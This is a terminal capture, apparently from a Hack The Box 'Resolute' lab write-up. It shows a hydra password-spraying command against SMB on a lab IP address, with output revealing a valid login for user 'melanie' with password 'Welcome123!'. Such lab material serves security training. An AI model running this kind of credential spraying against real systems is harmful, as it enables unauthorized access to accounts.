 [vagrant@nanaw:~/htb/resolute$ hydra -L users.txt -p 'Welcome123!' smb://10.10.10.169
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-29 05:17:15
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 27 login tries (l:27/p:1), ~27 tries per task
[DATA] attacking smb://10.10.10.169:445/
[445][smb] host: 10.10.10.169   login: melanie   password: Welcome123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-29 05:17:26
vagrant@nanaw:~/htb/resolute$